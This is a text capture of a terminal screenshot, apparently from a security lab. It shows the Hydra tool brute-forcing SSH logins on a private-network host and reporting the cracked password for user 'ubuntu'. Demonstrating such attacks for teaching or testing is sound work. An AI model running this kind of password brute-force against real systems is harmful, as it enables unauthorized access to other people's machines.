 ubuntu@attacker: ~
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ubuntu@attacker:~$ hydra -l ubuntu -P password_list.txt ssh://172.20.0.20 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-17 20:03:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 300 login tries (l:1/p:300), ~75 tries per task
[DATA] attacking ssh://172.20.0.20:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 260 to do in 00:07h, 4 active
^[[C[STATUS] 28.00 tries/min, 84 tries in 00:03h, 216 to do in 00:08h, 4 active
[22][ssh] host: 172.20.0.20   login: ubuntu   password: doraemon
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-17 20:06:44
ubuntu@attacker:~$